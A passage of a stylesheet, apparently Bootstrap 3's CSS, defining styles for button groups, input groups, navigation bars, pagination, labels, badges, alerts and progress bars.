    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    border-bottom-left-radius: 4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate
}
.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
    display: table-cell;
    float: none;
    width: 1%
}
.btn-group-justified>.btn-group .btn {
    width: 100%
}
.btn-group-justified>.btn-group .dropdown-menu {
    left: auto
}
[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate
}
.input-group[class*=col-] {
    float: none;
    padding-right: 0;
    padding-left: 0
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0
}
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
    border-radius: 6px
}
select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
    height: 46px;
    line-height: 46px
}
select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
    height: auto
}
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px
}
select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
    height: 30px;
    line-height: 30px
}
select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
    height: auto
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px
}
.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
    margin-top: 0
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0
}
.input-group-addon:first-child {
    border-right: 0
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}
.input-group-addon:last-child {
    border-left: 0
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap
}
.input-group-btn>.btn {
    position: relative
}
.input-group-btn>.btn+.btn {
    margin-left: -1px
}
.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
    z-index: 2
}
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
    margin-right: -1px
}
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
    z-index: 2;
    margin-left: -1px
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none
}
.nav>li {
    position: relative;
    display: block
}
.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}
.nav>li>a:focus,
.nav>li>a:hover {
    text-decoration: none;
    background-color: #eee
}
.nav>li.disabled>a {
    color: #777
}
.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent
}
.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
    background-color: #eee;
    border-color: #337ab7
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}
.nav>li>a>img {
    max-width: none
}
.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}
.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}
.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}
.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
    cursor: default;
    border: 1px solid #ddd
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}
.nav-tabs.nav-justified>li {
    float: none
}
.nav-tabs.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}
.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
    border: 1px solid #ddd
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:focus,
    .nav-tabs.nav-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}
.nav-pills>li {
    float: left
}
.nav-pills>li>a {
    border-radius: 4px
}
.nav-pills>li+li {
    margin-left: 2px
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
    color: #fff;
    background-color: #337ab7
}
.nav-stacked>li {
    float: none
}
.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}
.nav-justified {
    width: 100%
}
.nav-justified>li {
    float: none
}
.nav-justified>li>a {
    margin-bottom: 5px;
    text-align: center
}
.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}
@media (min-width: 768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}
.nav-tabs-justified {
    border-bottom: 0
}
.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}
.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
    border: 1px solid #ddd
}
@media (min-width: 768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:focus,
    .nav-tabs-justified>.active>a:hover {
        border-bottom-color: #fff
    }
}
.tab-content>.tab-pane {
    display: none
}
.tab-content>.active {
    display: block
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent
}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left
    }
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1)
}
.navbar-collapse.in {
    overflow-y: auto
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block!important;
        height: auto!important;
        padding-bottom: 0;
        overflow: visible!important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse {
        padding-right: 0;
        padding-left: 0
    }
}
.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
    max-height: 340px
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-bottom .navbar-collapse,
    .navbar-fixed-top .navbar-collapse {
        max-height: 200px
    }
}
.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin-right: -15px;
    margin-left: -15px
}
@media (min-width: 768px) {
    .container-fluid>.navbar-collapse,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container>.navbar-header {
        margin-right: 0;
        margin-left: 0
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0
    }
}
.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}
@media (min-width: 768px) {
    .navbar-fixed-bottom,
    .navbar-fixed-top {
        border-radius: 0
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px;
    font-size: 18px;
    line-height: 20px
}
.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none
}
.navbar-brand>img {
    display: block
}
@media (min-width: 768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}
.navbar-toggle:focus {
    outline: 0
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}
.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none
    }
}
.navbar-nav {
    margin: 7.5px -15px
}
.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu .dropdown-header,
    .navbar-nav .open .dropdown-menu>li>a {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-nav .open .dropdown-menu>li>a:hover {
        background-image: none
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1)
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle
    }
    .navbar-form .form-control-static {
        display: inline-block
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle
    }
    .navbar-form .input-group .form-control,
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn {
        width: auto
    }
    .navbar-form .input-group>.form-control {
        width: 100%
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .checkbox,
    .navbar-form .radio {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle
    }
    .navbar-form .checkbox label,
    .navbar-form .radio label {
        padding-left: 0
    }
    .navbar-form .checkbox input[type=checkbox],
    .navbar-form .radio input[type=radio] {
        position: relative;
        margin-left: 0
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none
    }
}
.navbar-nav>li>.dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0
}
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left!important
    }
    .navbar-right {
        float: right!important;
        margin-right: -15px
    }
    .navbar-right~.navbar-right {
        margin-right: 0
    }
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7
}
.navbar-default .navbar-brand {
    color: #777
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent
}
.navbar-default .navbar-nav>li>a,
.navbar-default .navbar-text {
    color: #777
}
.navbar-default .navbar-nav>li>a:focus,
.navbar-default .navbar-nav>li>a:hover {
    color: #333;
    background-color: transparent
}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:focus,
.navbar-default .navbar-nav>.active>a:hover {
    color: #555;
    background-color: #e7e7e7
}
.navbar-default .navbar-nav>.disabled>a,
.navbar-default .navbar-nav>.disabled>a:focus,
.navbar-default .navbar-nav>.disabled>a:hover {
    color: #ccc;
    background-color: transparent
}
.navbar-default .navbar-toggle {
    border-color: #ddd
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7
}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:focus,
.navbar-default .navbar-nav>.open>a:hover {
    color: #555;
    background-color: #e7e7e7
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
        color: #777
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #333;
        background-color: transparent
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #555;
        background-color: #e7e7e7
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #ccc;
        background-color: transparent
    }
}
.navbar-default .navbar-link {
    color: #777
}
.navbar-default .navbar-link:hover {
    color: #333
}
.navbar-default .btn-link {
    color: #777
}
.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333
}
.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d
}
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-nav>li>a,
.navbar-inverse .navbar-text {
    color: #9d9d9d
}
.navbar-inverse .navbar-nav>li>a:focus,
.navbar-inverse .navbar-nav>li>a:hover {
    color: #fff;
    background-color: transparent
}
.navbar-inverse .navbar-nav>.active>a,
.navbar-inverse .navbar-nav>.active>a:focus,
.navbar-inverse .navbar-nav>.active>a:hover {
    color: #fff;
    background-color: #080808
}
.navbar-inverse .navbar-nav>.disabled>a,
.navbar-inverse .navbar-nav>.disabled>a:focus,
.navbar-inverse .navbar-nav>.disabled>a:hover {
    color: #444;
    background-color: transparent
}
.navbar-inverse .navbar-toggle {
    border-color: #333
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #333
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010
}
.navbar-inverse .navbar-nav>.open>a,
.navbar-inverse .navbar-nav>.open>a:focus,
.navbar-inverse .navbar-nav>.open>a:hover {
    color: #fff;
    background-color: #080808
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {
        border-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a {
        color: #9d9d9d
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover {
        color: #fff;
        background-color: transparent
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover {
        color: #fff;
        background-color: #080808
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover {
        color: #444;
        background-color: transparent
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d
}
.navbar-inverse .navbar-link:hover {
    color: #fff
}
.navbar-inverse .btn-link {
    color: #9d9d9d
}
.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff
}
.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px
}
.breadcrumb>li {
    display: inline-block
}
.breadcrumb>li+li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0"
}
.breadcrumb>.active {
    color: #777
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px
}
.pagination>li {
    display: inline
}
.pagination>li>a,
.pagination>li>span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd
}
.pagination>li:first-child>a,
.pagination>li:first-child>span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px
}
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px
}
.pagination>li>a:focus,
.pagination>li>a:hover,
.pagination>li>span:focus,
.pagination>li>span:hover {
    z-index: 3;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd
}
.pagination>.active>a,
.pagination>.active>a:focus,
.pagination>.active>a:hover,
.pagination>.active>span,
.pagination>.active>span:focus,
.pagination>.active>span:hover {
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7
}
.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd
}
.pagination-lg>li>a,
.pagination-lg>li>span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333
}
.pagination-lg>li:first-child>a,
.pagination-lg>li:first-child>span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px
}
.pagination-lg>li:last-child>a,
.pagination-lg>li:last-child>span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px
}
.pagination-sm>li>a,
.pagination-sm>li>span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5
}
.pagination-sm>li:first-child>a,
.pagination-sm>li:first-child>span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px
}
.pagination-sm>li:last-child>a,
.pagination-sm>li:last-child>span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none
}
.pager li {
    display: inline
}
.pager li>a,
.pager li>span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px
}
.pager li>a:focus,
.pager li>a:hover {
    text-decoration: none;
    background-color: #eee
}
.pager .next>a,
.pager .next>span {
    float: right
}
.pager .previous>a,
.pager .previous>span {
    float: left
}
.pager .disabled>a,
.pager .disabled>a:focus,
.pager .disabled>a:hover,
.pager .disabled>span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em
}
a.label:focus,
a.label:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.label:empty {
    display: none
}
.btn .label {
    position: relative;
    top: -1px
}
.label-default {
    background-color: #777
}
.label-default[href]:focus,
.label-default[href]:hover {
    background-color: #5e5e5e
}
.label-primary {
    background-color: #337ab7
}
.label-primary[href]:focus,
.label-primary[href]:hover {
    background-color: #286090
}
.label-success {
    background-color: #5cb85c
}
.label-success[href]:focus,
.label-success[href]:hover {
    background-color: #449d44
}
.label-info {
    background-color: #5bc0de
}
.label-info[href]:focus,
.label-info[href]:hover {
    background-color: #31b0d5
}
.label-warning {
    background-color: #f0ad4e
}
.label-warning[href]:focus,
.label-warning[href]:hover {
    background-color: #ec971f
}
.label-danger {
    background-color: #d9534f
}
.label-danger[href]:focus,
.label-danger[href]:hover {
    background-color: #c9302c
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px
}
.badge:empty {
    display: none
}
.btn .badge {
    position: relative;
    top: -1px
}
.btn-group-xs>.btn .badge,
.btn-xs .badge {
    top: 0;
    padding: 1px 5px
}
a.badge:focus,
a.badge:hover {
    color: #fff;
    text-decoration: none;
    cursor: pointer
}
.list-group-item.active>.badge,
.nav-pills>.active>a>.badge {
    color: #337ab7;
    background-color: #fff
}
.list-group-item>.badge {
    float: right
}
.list-group-item>.badge+.badge {
    margin-right: 5px
}
.nav-pills>li>a>.badge {
    margin-left: 3px
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee
}
.jumbotron .h1,
.jumbotron h1 {
    color: inherit
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200
}
.jumbotron>hr {
    border-top-color: #d5d5d5
}
.container .jumbotron,
.container-fluid .jumbotron {
    border-radius: 6px
}
.jumbotron .container {
    max-width: 100%
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px
    }
    .jumbotron .h1,
    .jumbotron h1 {
        font-size: 63px
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out
}
.thumbnail a>img,
.thumbnail>img {
    margin-right: auto;
    margin-left: auto
}
a.thumbnail.active,
a.thumbnail:focus,
a.thumbnail:hover {
    border-color: #337ab7
}
.thumbnail .caption {
    padding: 9px;
    color: #333
}
.alert {
    padding: 15px;
    margin-bottom: 5px;
    border: 1px solid transparent;
    border-radius: 4px
}
.alert h4 {
    margin-top: 0;
    color: inherit
}
.alert .alert-link {
    font-weight: 700
}
.alert>p,
.alert>ul {
    margin-bottom: 0
}
.alert>p+p {
    margin-top: 5px
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6
}
.alert-success hr {
    border-top-color: #c9e2b3
}
.alert-success .alert-link {
    color: #2b542c
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1
}
.alert-info hr {
    border-top-color: #a6e1ec
}
.alert-info .alert-link {
    color: #245269
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc
}
.alert-warning hr {
    border-top-color: #f7e1b5
}
.alert-warning .alert-link {
    color: #66512c
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1
}
.alert-danger hr {
    border-top-color: #e4b9c0
}
.alert-danger .alert-link {
    color: #843534
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1)
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease
}
.progress-bar-striped,
.progress-striped .progress-bar {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15)25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15)50%, rgba(255, 255, 255, .15)75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px
}
.progress-bar.active,
.progress.active .progress-bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite
}
.progress-bar-success {
    background-color: #5cb85c
}
.progress-striped .progress-bar-success {
